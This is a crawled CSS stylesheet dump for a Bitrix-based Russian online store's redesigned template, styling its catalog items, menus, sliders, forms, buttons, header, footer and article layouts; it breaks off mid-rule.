}

.bx_item_detail_inc_two{
	margin-bottom: 20px;
	text-align: right;
}
.bx_item_detail_inc_one_container{
	position: relative;
	margin:0 2px 25px 0;
}

.bx_item_detail_inc_one_container a{
	display: block;
	background-size: contain;
}

.bx_item_detail_inc_one_container img {
	margin: 0 60px 0 0;
	display: block;
}

.bx_item_detail_inc_one_container .wrapper{
    position:relative;
    min-height:50px;
}
/* End */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/style.css?1619151385697 */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.compare.list/.default/style.css?16191513811303 */
/* /local/templates/eneral_redesign/components/bitrix/catalog/.default/bitrix/catalog.element/.default/style.css?16191513555134 */
/* /local/templates/eneral_redesign/components/bitrix/catalog.brandblock/.default/style.css?16191514773115 */


--- FILE ---
content_type: text/css
request_url: https://eneral.ru/bitrix/cache/css/s1/eneral_redesign/template_f459d3ecf7bcc4fdd0d759adad534c7a/template_f459d3ecf7bcc4fdd0d759adad534c7a_v1.css?1666585726170137
body_size: 33084
content:


/* Start:/local/templates/eneral_redesign/styles/style.css?1666585705158793*/
@charset "UTF-8";.hidden-search{display:none!important}.vsb-menu{cursor:pointer;z-index:1;display:block;visibility:hidden;position:absolute;border:1px solid #b2b2b2;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);box-shadow:0 6px 12px rgba(0,0,0,.175);border-radius:4px;font-size:11px}.vsb-js-search-zone{position:absolute;z-index:1001;width:80%;min-height:1.8em;padding:2px;background-color:#fff}.vsb-js-search-zone input{border:1px solid grey;margin-left:2px;width:96%;border-radius:4px;height:25px!important}.vsb-main{position:relative;display:inline-block;vertical-align:middle;text-align:left}.vsb-menu li{display:list-item;font-size:12px;background-color:#fff;min-height:1.4em;padding:.2em}.vsb-menu ul{user-select:none;list-style:none;white-space:nowrap;margin:0;margin-top:4px;padding-left:10px;padding-right:10px;padding-bottom:3px;color:#333;cursor:pointer;overflow-y:auto}li.disabled{cursor:not-allowed;opacity:.3;background-color:#999}.vsb-main button{min-width:120px;border-radius:0;width:100%;text-align:left;color:#333;line-height:20px;font-size:14px;padding:6px 12px;z-index:2!important}.vsb-main button.disabled{cursor:not-allowed;opacity:.65}.vsb-main .title{margin-right:6px;user-select:none}.vsb-main ul{white-space:nowrap}.vsb-menu li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 1em}.vsb-menu li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu :not(.multi) li.active::before{content:"";display:inline-block;font-size:inherit;float:left;margin-left:-16px;transform:rotate(45deg);height:10px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000;border-radius:2px}.vsb-menu .multi li{font-size:14px;background-color:#fff;min-height:1.4em;padding:.2em 2em .2em 26px}.vsb-menu .multi li.grouped-option{font-weight:700;font-size:15px;padding-left:5px}.vsb-menu .multi li:not(.grouped-option)::before{content:"";display:inline-block;font-size:inherit;float:left;font-weight:700;margin-left:-22px;margin-right:2px;border:1px solid;border-radius:3px;padding:7px;margin-top:0;color:#000}.vsb-menu .multi li.active::after{content:"";display:inline-block;font-size:inherit;color:#333;float:left;margin-left:-18px;display:inline-block;transform:rotate(45deg);margin-top:1px;height:8px;width:5px;border-bottom:3px solid #000;border-right:3px solid #000}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none}.rs-container *{box-sizing:border-box;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rs-container{font-family:Arial,Helvetica,sans-serif;height:45px;position:relative;padding:20px 0 60px}.rs-container .rs-bg,.rs-container .rs-selected{background-color:#eee;border:1px solid #ededed;height:12px;left:0;position:absolute;top:15px;width:100%;border-radius:8px}.rs-container .rs-selected{background-color:#51badb;border:1px solid #51badb;transition:all .2s linear;width:0}.rs-container.disabled .rs-selected{background-color:#ccc;border-color:#bbb}.rs-container .rs-pointer{border-radius:4px;cursor:pointer;height:20px;left:-10px;top:30px!important;position:absolute;top:0;transition:all .2s linear;width:30px;background-position:center;background-repeat:no-repeat}.rs-container .rs-pointer{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-left.svg)}.rs-container .rs-pointer:last-child{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/slider-right.svg)}.rs-container .rs-pointer::after{left:auto;right:12px}.rs-container.disabled .rs-pointer{cursor:default}.rs-container.sliding .rs-pointer,.rs-container.sliding .rs-selected{transition:none}.rs-container .rs-scale{left:0;position:absolute;top:-5px;width:100%;white-space:nowrap}.rs-container .rs-scale span:last-child{float:right;position:relative}.rs-container .rs-scale span:first-child{float:left;position:relative}.rs-container.rs-noscale span::before{display:none}.rs-container.rs-noscale span:first-child::before,.rs-container.rs-noscale span:last-child::before{display:block}.rs-container .rs-scale span:last-child{margin-left:-1px;width:0}.rs-container .rs-scale span ins{color:#333;display:inline-block;font-size:12px;text-decoration:none}.rs-container.disabled .rs-scale span ins{color:#999}.rs-tooltip{color:#0d1c2e;width:auto;position:relative;background:#fff;border:1px solid #c9dae7;border-radius:8px;position:absolute;transform:translate(-50%,30px);left:13px;top:-6px;text-align:center;font-size:14px;padding:7px 12px;background-color:#f1f5f8}.rs-container.disabled .rs-tooltip{border-color:#ccc;color:#999}*{box-sizing:border-box;margin:0;padding:0}body{margin:0;padding:0;color:#0d1c2e;font-family:Arial,Helvetica,sans-serif;background-color:#f1f5f8}.container{width:100%;max-width:1110px;margin:40px auto 0;background-color:#fff;border-radius:16px}.container--small{max-width:920px}.container--transparent{background-color:transparent}@media only screen and (max-width:660px){.container{margin-top:0;border-radius:0}}.heading{font-weight:700;font-size:36px}.heading--paragraph{font-size:18px;text-transform:uppercase}.heading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.heading{font-size:24px;text-align:center}}.subheading{margin-bottom:16px;color:#0d1c2e;font-weight:700;font-size:18px}.subheading a{color:inherit;text-decoration:none}@media only screen and (max-width:660px){.subheading{font-size:14px}}.uppercase{text-transform:uppercase}.bold{font-weight:700}.block{display:block;width:100%}.text{color:#0d1c2e;font-size:14px;line-height:19px}.text-center{text-align:center}.text-left{text-align:left}@media only screen and (max-width:660px){.text{font-size:13px}}.address{max-width:190px;padding-left:32px;font-size:14px;background-image:url(/local/templates/eneral_redesign/styles/../img/pin.png);background-repeat:no-repeat;background-position:left top}@media only screen and (max-width:660px){.address{text-align:left}}.article ul,.list{padding:5px 0 5px 14px;line-height:19px;list-style:none}.article ul ul,.list ul{padding:0;list-style:none}.article ul p+ul,.list p+ul{margin-top:15px}.article ul li,.article ul ul li,.list ul li,.list__item{position:relative;margin-bottom:5px;padding-left:14px;font-size:14px}.article ul li::before,.article ul ul li::before,.list ul li::before,.list__item::before{position:absolute;top:6px;left:0;width:6px;height:6px;background-color:#e81b34;border-radius:1px;content:""}.contact__phone{display:block;color:#0d1c2e;font-weight:700;font-size:18px;line-height:21px;text-decoration:none}.contact__time{color:#868e97;font-size:12px;line-height:14px}@media only screen and (max-width:660px){.contact__phone{font-size:16px}}.logo img{width:100%;display:block}.creator{display:flex;flex-flow:row;align-items:center;color:#0d1c2e;font-size:12px;text-decoration:none}.creator img{height:22px;vertical-align:middle}.bx_news_detail a,.link{position:relative;color:#51badb;font-size:12px;text-decoration:none}.bx_news_detail a:hover,.link:hover{text-decoration:underline}.link--dark{color:#97a8b5;font-weight:700}.link--document{display:inline-block;padding:8px 0 8px 33px;font-size:18px}.link--document::before{position:absolute;top:50%;left:0;width:16px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/file-icon.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.link--download{padding-right:27px}.link--download::after{position:absolute;top:50%;right:0;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/download-icon.svg);transform:translateY(-50%);content:''}@media only screen and (max-width:660px){.link--document{font-size:14px}}.paragraph{font-size:14px;line-height:19px}.bx_news_detail .paragraph a,.paragraph .bx_news_detail a,.paragraph .link,.paragraph .text{font-size:inherit;line-height:inherit}.paragraph .text{margin-bottom:15px}.paragraph .subheading{margin-bottom:10px;font-weight:700;font-size:inherit}.hidden{display:none}.error{margin-top:5px;color:#e81b34;font-size:14px;text-align:center}input[type=search]{display:block;width:100%;padding:7px 0 7px 31px;color:#6f839a;font-size:14px;background:url(/local/templates/eneral_redesign/styles/../img/svg/search-icon.svg) #f1f5f8;background-repeat:no-repeat;background-position:5px center;border:1px solid #c9dae7;border-radius:4px}input[type=search]::-webkit-input-placeholder{color:#6f839a}input,input[type=number],input[type=password],input[type=text],textarea{padding:11px;font-size:14px;line-height:16px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;outline:0;transition:.15s}input:hover,input[type=number]:hover,input[type=password]:hover,input[type=text]:hover,textarea:hover{background-color:#fff}input:focus,input[type=number]:focus,input[type=password]:focus,input[type=text]:focus,textarea:focus{background-color:#fff;border-color:#51badb}.field{position:relative;display:inline-block;text-align:left}.field__label{position:relative;display:inline-block;margin-bottom:4px;font-size:14px}.field__input{display:block;width:100%}.field--required .field__label::after{margin-left:3px;color:#e81b34;content:'*'}.field--group .field{font-size:0}.field--group .field.group{display:block}.field--group .field__input{display:inline-block;border-radius:5px 0 0 5px}.field--group .field__btn{margin-left:-5px;padding:12px 15px 11px;border-style:solid;border-width:1px;border-radius:0 4px 4px 0}.field--block{display:block;width:100%}.field--horizontal{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between}.field--horizontal .field__label{width:30%}.field--horizontal .field__input{display:inline-block;width:70%}.field--error .field__input{color:#e81b34;background-color:rgba(232,27,52,.15);border:1px solid #e81b34}.cookie-message{position:fixed;right:40px;bottom:40px;display:flex;flex-flow:row nowrap;align-items:center;width:100%;max-width:560px;padding:30px;background:#fff;border-radius:8px;box-shadow:0 4px 24px #c8e2eb}.cookie-message__text .text{margin:5px 0}@media only screen and (max-width:768px){.cookie-message{right:0;flex-flow:column;width:100%}.cookie-message__text{margin-bottom:20px}}.breadcrumbs{max-width:1105px;margin:0 auto;list-style:none}.breadcrumbs>li{position:relative;display:inline-block;padding-right:10px}.breadcrumbs>li a{color:#97a8b5;font-size:12px;line-height:14px;text-decoration:none}.breadcrumbs>li a:hover{text-decoration:underline}.breadcrumbs>li::before{position:relative;left:-5px;color:#97a8b5;font-size:12px;content:'>'}.breadcrumbs>li:first-child::before{content:unset}@media only screen and (max-width:992px){.breadcrumbs{padding:0 15px}}@media only screen and (max-width:768px){.breadcrumbs{display:none}}button{display:inline-block;border:none;outline:0;cursor:pointer}.btn{position:relative;display:inline-block;text-align:center;text-decoration:none}.btn:disabled{opacity:.5}.btn__count{position:absolute;top:0;right:0;height:12px;padding:0 4px;color:#fff;font-size:9px;line-height:12px;text-align:center;background-color:#1ed97f;border-radius:6px;transform:translate(40%,-40%)}.btn--default{padding:12px 0;color:#fff;font-weight:700;background-color:#51badb;border-color:#51badb;border-radius:4px;transition:.1s}.btn--default:hover{background-color:#4bd4ff;border-color:#4bd4ff}.btn--default:active{background-color:#2eadd6;border-color:#2eadd6}.btn--header-control{display:inherit;padding:8px;color:#6f839a;font-weight:700;font-size:14px;text-align:center;text-transform:uppercase;background-color:#f1f5f8;border-radius:4px;line-height:normal;transition:.1s linear}.btn--header-control svg{width:16px;height:16px}.btn--header-control svg path,.btn--header-control svg rect{transition:.1s}.btn--header-control:hover{color:#51badb}.btn--header-control:hover svg path,.btn--header-control:hover svg rect{fill:#51badb}.btn--header-control:active{background-color:#e7eef3}.btn--header-control.active svg path,.btn--header-control.active svg rect{fill:#51badb}@media only screen and (max-width:660px){.btn--header-control{display:unset;padding:4px;background-color:transparent}.btn--header-control .btn__count{transform:translate(40%,20%)}.btn--header-control svg{width:24px;height:24px}.btn--header-control svg path,.btn--header-control svg rect{fill:#b8c5ce}.btn--header-control:active{background-color:transparent}}.btn--print{position:relative;padding:5px 12px 5px 36px;color:#0d1c2e;font-size:14px;line-height:25px;background-color:#fff;border:1px solid #c9dae7;border-radius:6px;transition:.3s;text-decoration:none}.btn--print::before{position:absolute;top:50%;left:11px;width:20px;height:20px;background:url(/local/templates/eneral_redesign/styles/../img/svg/printer.svg);background-repeat:no-repeat;background-position:center;background-size:cover;transform:translateY(-50%);content:''}.btn--print:hover{background-color:#e5f5fa}.btn--print:active{background-color:#e7eef3}.btn--submit{padding:17px 0;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#238acc;border-radius:4px;transition:.15s}.btn--submit:hover{background-color:#34a3eb}.btn--submit:active{background-color:#1d80c0}.btn--action{padding:7px;color:#51badb;background-color:#fff;border:1px solid #51badb;border-radius:8px}.btn--action .btn__icon{vertical-align:middle}.btn--action .btn__icon svg{vertical-align:sub}.btn--action:hover{background-color:rgba(81,186,219,.15)}.btn--action-success{color:#fff;background-color:#1ed97f;border-color:#1ed97f;transition:.3s}.btn--action-success .btn__icon svg path{fill:#fff;stroke:#fff}.btn--action-success:hover{color:#1ed97f;background-color:#fff}.btn--action-success:hover .btn__icon svg path{fill:#1ed97f;stroke:#1ed97f}.btn--cart{position:relative;padding:14px 15px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.btn--cart .btn__text{position:relative;z-index:1}.btn--cart::before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);border-radius:8px;transition:.15s linear;content:''}.btn--cart:disabled{font-size:12px}.btn--cart:disabled::after,.btn--cart:disabled::before{background:#cacaca}.btn--cart:hover::before{opacity:0}.btn--checkout{padding:18px 35px;color:#fff;font-weight:700;font-size:18px;line-height:21px;background-color:#1ed97f;border-radius:8px;transition:.15s}.btn--checkout:hover{background-color:#1df38c}.btn--checkout:active{background-color:#18d078}.btn--block{width:100%}.btn--small{padding:9px 15px}.btn--filter-submit{padding:14px 0;border-radius:8px}.btn--link{line-height:1.4}.btn--discount{padding:10px 7px;color:#ffb932;font-weight:700;font-size:12px;background-color:#fff;border:1px solid #ffb932;border-radius:8px}.btn--discount:hover{background-color:rgba(255,185,50,.15)}#panel+.header .header__mobile{top:80px}.checkbox{font-size:12px}.checkbox label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .checkbox label a,.checkbox label .bx_news_detail a,.checkbox label .link{font-size:inherit;text-decoration:underline}.checkbox label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s;content:''}.checkbox label::after{position:absolute;top:0;left:0;z-index:1;width:24px;height:24px;background:url(/local/templates/eneral_redesign/styles/../img/svg/checked.svg);background-repeat:no-repeat;background-position:center;visibility:hidden;opacity:0;transition:.15s;content:''}.checkbox label:hover::before{background-color:#fff}.checkbox input{position:absolute;opacity:0}.checkbox input:checked+label::before{background-color:#fff;border-color:#1ed97f}.checkbox input:checked+label::after{visibility:visible;opacity:1}.checkbox--small label{height:auto;font-size:12px;line-height:unset}.checkbox--small label::before{width:16px;height:16px}.checkbox--small label::after{width:19px;height:17px}.title-search-item a{color:#0d1c2e;font-size:14px;text-decoration:none}.title-search-result{border-radius:8px}.title-search-result th{padding-top:5px!important;font-size:12px!important;text-align:left!important;background-color:#fff!important;border-right:1px solid #e8e8e8}.title-search-result td{padding-top:5px!important;padding-bottom:5px!important}.title-search-result .title-search-all,.title-search-result .title-search-more{padding-left:0!important}.title-search-result .title-search-all a,.title-search-result .title-search-more a{padding-left:12px!important;color:#0d1c2e!important;font-size:14px!important;text-transform:capitalize;text-decoration:none}.radio{display:inline-block;font-size:12px}.radio label{position:relative;display:inline-block;height:24px;padding-left:34px;font-size:inherit;line-height:24px;cursor:pointer}.bx_news_detail .radio label a,.radio label .bx_news_detail a,.radio label .link{font-size:inherit;text-decoration:underline}.radio label::before{position:absolute;top:0;left:0;width:22px;height:22px;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:50%;transition:.15s;content:''}.radio label::after{position:absolute;top:4px;left:4px;z-index:1;width:16px;height:16px;background:#1ed97f;background-repeat:no-repeat;background-position:center;border-radius:50%;visibility:hidden;opacity:0;transition:.15s;content:''}.radio label:hover::before{background-color:#fff}.radio input{display:none}.radio input:checked+label::before{background-color:#fff;border-color:#1ed97f}.radio input:checked+label::after{visibility:visible;opacity:1}.radio--blue label::after{background-color:#2eadd6}.radio--blue input:checked+label::before{background-color:#fff;border-color:#2eadd6}.radio--blue input:checked+label::after{visibility:visible;opacity:1}.vsb-main{width:100%}.vsb-main button{position:relative;z-index:2;color:#0d1c2e;background-color:#f1f5f8;border:1px solid #c9dae7;border-radius:4px;transition:.15s}.vsb-main button:hover{background-color:#fff}.vsb-main.opened button{background-color:#fff;border-color:#51badb}.vsb-main.opened .vsb-menu{border-color:#51badb}.vsb-main.opened .caret{border-color:#51badb;transform:rotate(225deg)}.vsb-menu{top:calc(100% - 10px);z-index:1;width:100%;padding:10px 0 0;border:1px solid #c9dae7;border-radius:8px}.vsb-menu ul{padding:0}.vsb-menu ul li{padding:9px 15px!important}.vsb-menu ul li.active{background-color:#d7eef5}.vsb-menu ul li:hover{background-color:#d7eef5}.vsb-menu ul li:last-child{border-radius:0 0 8px 8px}.vsb-menu ul li::after,.vsb-menu ul li::before{content:unset!important}.caret{display:inline-block;width:8px;height:8px;margin-left:5px;vertical-align:middle;border:2px solid #c9dae7;border-top:none;border-left:none;transform:rotate(45deg) translate(-3px,-35%);transition:.2s}.form{max-width:727px;margin:0 auto}.form .subheading{margin-bottom:30px;font-size:24px}.form .row{margin:0 -10px 20px}.form .field{width:256px;margin:0 10px}.form .field--textarea{width:calc(100% - 20px)}.form .form-submit{position:relative;display:inline-block;width:256px;margin:0 10px;vertical-align:top}.form .form-submit .btn--submit{font-size:14px}.form .form-submit .checkbox{position:absolute;top:calc(100% + 24px)}@media only screen and (max-width:768px){.form .row{text-align:center}.form .field--textarea{max-width:256px;margin:0 auto}}.entryform{display:flex;flex-flow:column;align-items:center;max-width:540px;margin:0 auto;padding:75px 50px;text-align:center;background-color:#fff;border-radius:16px}.entryform .heading{margin-bottom:12px}.entryform .paragraph{margin-bottom:25px}.entryform .paragraph .text:last-child{margin-bottom:0}.entryform .field{margin-bottom:16px}.entryform .field img{position:absolute;right:3px;bottom:0;width:125px;height:36px;margin-bottom:2px}.entryform .btn--submit{margin-top:16px;margin-bottom:32px}.bx_news_detail .entryform a,.entryform .bx_news_detail a,.entryform .link{font-size:14px}.entryform__content{width:100%;max-width:256px;margin-top:20px}.entryform__content .paragraph{margin-bottom:16px}.entryform--wide .heading{margin-bottom:30px}.entryform--wide .paragraph{max-width:325px;margin:0 auto 25px}.entryform--wide .checkbox,.entryform--wide .radio{margin-top:5px;font-size:14px}.entryform--wide .radio{margin-right:20px}.entryform--wide .logout{margin-bottom:0}.entryform--wide .entryform__content{max-width:325px;margin-top:20px}@media only screen and (max-width:660px){.entryform{padding:56px 10px 95px;border-radius:0}.entryform .paragraph{max-width:297px}}.header{background-color:#fff}.header__wrap{position:relative;border-bottom:1px solid #c9dae7}.header__top{width:100%;max-width:1135px;margin:0 auto;padding:0 15px;height:72px;line-height:72px}.header__top::after{display:block;clear:both;content:""}.header__nav{width:100%;max-width:1135px;height:64px;margin:0 auto;padding:0 15px;line-height:64px}.header__logo{display:inline-block;width:141px;vertical-align:middle}.header__contact{display:inline-block;margin-right:2.5%;vertical-align:middle}.header__search{display:inline-block;width:25%;vertical-align:middle;transition:.2s}.header__controls{display:flex;align-items:center;float:right;height:100%}.header__controls .btn{order:1;margin:0 4px;vertical-align:middle}.header__controls .btn.hidden-mobile{order:2}.header__controls .btn:last-child{margin-right:0}.header__controls .backet-block{display:flex}.header__regions{display:flex}.header__regions .select-city__block__text-city{padding:5px 20px 5px 5px}.header__regions .select-city__modal{line-height:normal}.header__regions .select-city__modal .select-city__list_wrapper_favorites{margin-bottom:20px}.header__regions .select-city__modal .select-city__list_wrapper_favorites .select-city__list{display:grid;grid-template-columns:repeat(3,1fr)}.header__user{display:inline-block;order:0;padding-right:20px;color:#0d1c2e;font-size:14px;text-decoration:underline}.header__menu{position:relative;display:inline-block}.header__menu:hover>.header__menu-head::after{transform:translateY(-50%) rotate(180deg)}.header__menu:hover>.header__menu-head:before{opacity:0}.header__menu:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-head{position:relative;padding:10px 53px 10px 10px;color:#fff;font-weight:700;font-size:18px;background-color:#fe1d55;border-radius:8px;text-decoration:none;cursor:pointer}.header__menu-head svg{position:relative;vertical-align:text-top;z-index:1}.header__menu-head__text{position:relative;z-index:1}.header__menu-head:before{position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;border-radius:8px;background:linear-gradient(257.75deg,#e32f2f -34.44%,#f2356e -1.4%,#de1f2b 123.2%);transition:.15s linear;content:''}.header__menu-head:after{position:absolute;right:10px;top:50%;transform:translateY(-50%);transition:.15s linear;content:url(/local/templates/eneral_redesign/styles/../img/svg/menu-arrow-icon.svg)}.header__menu-list{position:absolute;top:calc(100% - 9px);line-height:normal;list-style:none;opacity:1;visibility:hidden;background-color:#fff;z-index:10}.header__menu-category,.header__menu-item{position:relative;padding:8px 45px 8px 14px;display:block;color:#0d1c2e;border-left:1px solid #c9dae7;border-right:1px solid #c9dae7;white-space:nowrap}.header__menu-category>a,.header__menu-item>a{display:block;color:inherit;font-weight:400;text-decoration:none}.header__menu-category:first-child,.header__menu-item:first-child{border-top:1px solid #c9dae7;border-radius:4px 4px 0 0}.header__menu-category:last-child,.header__menu-item:last-child{border-bottom:1px solid #c9dae7;border-radius:0 0 4px 4px}.header__menu-category:hover,.header__menu-item:hover{background-color:#d7eef5}.header__menu-category:hover>.header__menu-list,.header__menu-item:hover>.header__menu-list{opacity:1;visibility:visible}.header__menu-category .header__menu-list,.header__menu-item .header__menu-list{top:0;left:100%;opacity:0;visibility:hidden}.header__menu-category .header__menu-item,.header__menu-item .header__menu-item{padding-right:15px}.header__menu-category{background-image:url(/local/templates/eneral_redesign/styles/../img/svg/category-arrow-icon.svg);background-position:right 10px center;background-repeat:no-repeat}.header__links{float:right}.header__links::after{display:block;clear:both;content:""}.header__links-item{margin:0 6px;padding:8px 10px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.2s}.header__links-item:last-child{margin-right:0}.header__links-item:hover{color:#51badb;background-color:#f1f5f8}.header__links-item:active{color:#51badb;background-color:#e8eef3}.header__mobile{position:absolute;top:40px;right:0;z-index:100;display:none;width:0;height:calc(100vh - 40px);padding:25px 0 90px;background-color:#fff;border-top:1px solid #c9dae7;transition:.5s;overflow:hidden}.header__mobile.menu--active{width:100%;padding-left:35px;padding-right:35px}.header__mobile-list{list-style:none;white-space:nowrap}.header__mobile-item{margin-bottom:24px}.header__mobile-item a{color:#0d1c2e;font-weight:700;font-size:20px;text-decoration:none}.header__mobile-controls{display:flex;flex-flow:column;align-items:center;justify-content:flex-start}.header__mobile-controls .btn{width:280px;margin:8px 0;padding:10px;background-color:#f1f5f8}@media only screen and (max-width:910px){.header__search{width:20%}}@media only screen and (max-width:768px){.header__search{display:none}}@media only screen and (max-width:660px){.header__top{height:40px;line-height:40px}.header__logo{width:70px;padding:4px 0}.header__contact .contact__time{display:none}.header__controls{line-height:40px}.header__controls .btn{margin:0}.header__user{display:none}.header__nav{display:none}.header__mobile{display:flex;flex-flow:column;justify-content:space-between}.header__mobile .header__user{display:unset}}@media only screen and (max-width:374px){.header__contact{display:none}}.footer{width:100%;max-width:1110px;margin:80px auto 0;background-color:#fff;border-radius:16px 16px 0 0}.footer__nav{display:flex;flex-flow:row nowrap;justify-content:space-between;padding:10px 85px;border-bottom:1px solid #c9dae7}.footer__nav-link{padding:7px 11px;color:#0d1c2e;font-size:14px;text-decoration:none;border-radius:8px;transition:.1s linear}.footer__nav-link:hover{color:#fff;background-color:#e81b34}.footer__content{display:flex;flex-flow:row nowrap;align-items:flex-start;justify-content:space-between;box-sizing:content-box;padding:32px 95px 0}.footer__content--left,.footer__content--right{display:inline-flex;flex-flow:row wrap;justify-content:flex-start}.footer__content--left{align-items:center}.footer__content--right{align-items:flex-start;max-width:370px;padding-top:15px}.footer__logo{display:inline-block;line-height:72px;vertical-align:middle}.footer__contact{display:inline-block;margin-right:2.5%;line-height:72px;vertical-align:middle}.footer__social .social{display:inline-flex;flex-flow:row;align-items:center;justify-content:center;width:33px;height:33px;margin:0 5px;border-radius:50%}.footer__social .social svg{vertical-align:middle}.footer__social .social--facebook{background:linear-gradient(180deg,#00b2ff 0,#006aff 100%)}.footer__social .social--instagram{background:linear-gradient(45.42deg,#fff -4.21%,#f6640e 16.63%,#ba03a7 58.37%,#6a01b9 99.15%,#6b01b9 136.74%)}.footer__description{max-width:370px;font-size:14px}.footer__subscribe{margin-bottom:35px}.footer__subscribe .field__input{width:60%}.footer__subscribe .field__btn{position:relative;width:40%;height:100%;padding:10px 15px 9px;font-size:14px;border-width:0}.footer__email{display:inline-block;padding:4px 0 4px 32px;color:#51badb;font-weight:700;font-size:14px;text-decoration:none;background-image:url(/local/templates/eneral_redesign/styles/../img/email.png);background-repeat:no-repeat;background-position:left top}.footer__email:hover{padding-bottom:3px}.footer__email:hover .footer__email-text{border-bottom:1px solid #51badb}.footer__links{padding:0 95px 22px;border-bottom:1px solid #c9dae7}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:0 25px}.bx_news_detail .footer__links a:first-child,.footer__links .bx_news_detail a:first-child,.footer__links .link:first-child{margin-left:0}.footer__rights{display:flex;flex-flow:row nowrap;align-items:center;justify-content:space-between;padding:15px 95px}.footer__copyright{font-size:12px}@media only screen and (max-width:992px){.footer__content,.footer__links,.footer__nav,.footer__rights{padding-right:15px;padding-left:15px}}@media only screen and (max-width:660px){.footer{margin-top:0;border-top:1px solid #c9dae7;border-radius:0}.footer .address{margin-bottom:35px}.footer__nav{display:none}.footer__content{flex-flow:column;align-items:center;justify-content:flex-start;max-width:290px;margin:0 auto;padding:32px 0;text-align:center}.footer__content--left,.footer__content--right{flex-flow:column;align-items:center}.footer__content--right{padding-top:32px}.footer__logo{margin-bottom:20px}.footer__contact{margin-right:0;margin-bottom:20px}.footer__subscribe .subheading{font-size:18px}.footer__subscribe .group .field__input{width:57%}.footer__subscribe .group .btn{width:43%}.footer__social{margin-bottom:20px}.footer__email{margin-left:-11px}.footer__links{display:flex;flex-flow:column;align-items:center;padding:0 0 22px}.bx_news_detail .footer__links a,.footer__links .bx_news_detail a,.footer__links .link{margin:4px 0}.footer__rights{flex-flow:column-reverse;padding:30px 0}.footer__copyright{margin-bottom:25px}}.article{position:relative;padding:52px 95px;font-size:14px}.article::after{display:block;clear:both;content:""}.article .heading{margin-bottom:24px}.article__subheading{max-width:70%;padding-bottom:20px}.article__image{margin:40px 0;text-align:center}.article__image img{width:100%;height:auto;-o-object-fit:cover;object-fit:cover}.article__note{max-width:600px;margin:0 auto 32px;padding:27px 23px;font-size:18px;line-height:25px;text-align:center;border:4px solid #51badb;border-radius:16px}.article__note .bx_news_detail a,.article__note .link,.article__note .text,.bx_news_detail .article__note a{font-size:inherit;line-height:inherit}.article__form{padding:55px 95px}.article__return{max-width:200px;margin-bottom:40px}.article ul{padding:0}.article--category{font-size:18px}.article--category .paragraph{font-size:18px;line-height:25px}.article--category .accordion{margin:60px -95px 0}.article--category .accordion__item{padding:15px 95px}@media only screen and (max-width:768px){.article--category .accordion{margin:60px 0 0}.article--category .accordion__item{padding:15px 0}}.article--cart{padding:52px 48px}.article iframe{display:block;max-width:100%;height:unset!important;margin:0 auto;aspect-ratio:16/9}@media only screen and (max-width:992px){.article{padding:42px 60px}}@media only screen and (max-width:768px){.article{padding:42px 15px}.article__form{padding:35px 15px}}@media only screen and (max-width:660px){.article{padding:40px 15px}.article .heading{margin-bottom:40px}.article .subheading--press{max-width:100%}.article--category .paragraph{font-size:14px}}.paragraph .article__link{display:inline-block;margin:20px 0;font-size:18px}@media only screen and (max-width:660px){.paragraph .article__link{margin:10px 0;font-size:14px}}.news__item{display:flex;flex-flow:row nowrap;align-items:flex-start;margin-top:16px;padding:24px 12px 30px;border:1px solid #c9dae7;border-radius:4px}.news__item-image{flex-shrink:0;width:162px;margin-right:15px}.news__item-image img{width:100%;-o-object-fit:cover;object-fit:cover;border:1px solid #c9dae7}.news__item-content .text{margin-bottom:16px}.news__item-content .btn{width:135px}.news__pagination{margin-top:40px}@media only screen and (max-width:660px){.news__item{flex-flow:column;align-items:center;justify-content:flex-start;padding:12px 30px 32px}.news__item-image{margin-right:0;margin-bottom:20px}.news__item-content .subheading{margin-bottom:10px}.news__item-content .btn{float:right}}.bx_news_detail p{font-size:14px}.profile>.paragraph{max-width:613px;font-size:18px;line-height:21px}.profile>.paragraph .text{font-size:inherit}.profile__actions{display:flex;flex-flow:row wrap;align-items:flex-start;justify-content:space-between;margin-top:75px}.profile__actions .profile__action{width:306px}.profile__actions .paragraph{flex-shrink:0;width:100%}.profile__action{display:flex;flex-flow:column;margin-bottom:40px}.profile__action-heading{margin-bottom:16px}.profile__action .btn--action{margin-bottom:8px;padding:16px 15px;font-weight:700;font-size:14px}.profile__action .btn--action:last-child{margin-bottom:0}@media only screen and (max-width:660px){.profile{padding:40px 30px}.profile .heading{margin-bottom:8px;text-align:left}.profile>.paragraph{width:95%}.profile__actions{flex-flow:column;align-items:center;justify-content:center;margin-top:40px}.profile__action{margin-bottom:24px}}@media only screen and (max-width:320px){.profile{padding:40px 15px}.profile__actions 